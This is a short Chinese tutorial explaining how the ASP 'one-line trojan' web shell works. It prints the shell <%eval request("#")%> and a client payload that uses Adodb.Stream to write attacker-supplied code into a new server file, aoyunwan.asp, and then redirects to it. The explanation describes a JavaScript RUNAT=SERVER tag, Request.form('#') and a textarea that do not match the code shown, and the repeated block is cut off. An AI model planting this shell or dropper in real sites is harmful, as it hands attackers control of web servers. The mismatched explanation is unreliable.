 eval 一句话木马原理详解

eval 一句话木马原理详解

<%eval request("#")%>

来解释下它的原理.

首先是 JavaScript 脚本的开始标记,其中 RUNA T 属性的值 SERVER 表示脚本将在服务器端运行,后面的 eval 是一句话木马的精华部分,使用 eval 方法的话它里面的字符串将会被执行,这样当脚本在服务器端运行的时候同时也执行了 Request.form('#')+'' 这句代码,Request.form('#')的作用是读取客户端文件中 html 标记属性中 name 值被命名为#的部分,例如如下摘自一句话客户端的代码:

set iP=server.createObject("Adodb.Stream")

iP.Open

iP.Type=2

iP.CharSet="gb2312"

iP.writetext request("aoyun")

iP.SaveToFile server.mappath("aoyunwan.asp"),2

iP.Close

set iP=nothing

response.redirect "aoyunwan.asp"

学过 html 的朋友应该注意到了在 textarea 标记中的 name 属性被赋值为#,也就是服务器端就是要读取其中的代码(使用 Request.form('#')),然后执行(使用 eval(Request.form('#')+'')),也就是执行了:

set iP=server.createObject("Adodb.Stream")

iP.Open

iP.Type=2

iP.CharSet="gb2312"

iP.writetext request("aoyun")

iP.SaveToFile server.mappath("aoyunwan.asp"),2